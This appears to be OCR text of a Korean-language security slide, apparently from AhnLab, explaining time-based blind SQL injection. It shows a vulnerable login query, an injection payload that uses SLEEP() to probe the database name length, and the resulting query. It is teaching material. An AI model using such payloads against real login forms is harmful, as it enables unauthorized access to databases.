 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
(MySQL 일경우)
혹은 BENCHMARK() 함수사용
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ OR (LENGTH(DATABASE())=1 AND SLEEP(2)) --
’ AND password = ‘INPUT2’
SLEEP 할 때까지 시도
• Blind SQL Injection - Time based